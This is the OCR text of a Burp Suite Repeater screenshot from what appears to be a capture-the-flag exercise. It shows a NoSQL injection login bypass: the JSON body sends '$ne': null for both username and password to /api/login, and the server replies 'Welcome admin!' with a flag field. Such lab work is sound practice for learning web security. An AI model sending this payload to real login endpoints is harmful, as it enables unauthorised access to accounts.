 File Machine View Input Devices Help
1 2 3 4 4 13:01
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://15.207.21.222:53414 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 15.207.21.222:53414
3 Content-Length: 51
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://15.207.21.222:53414
9 Referer: http://15.207.21.222:53414/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 88
6 ETag: W/"58-KSayU6cxMvEsfJNU1NaMZiPAlmA"
7 Date: Sat, 28 Jun 2025 17:01:32 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"success":true,
"message":"Welcome admin!",
"flag":"{Log in as 'admin' to get the flag}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Custom actions
Done 355 bytes | 1,039 millis
Event log (1) All issues Memory: 120.0MB Disabled
Right Ctrl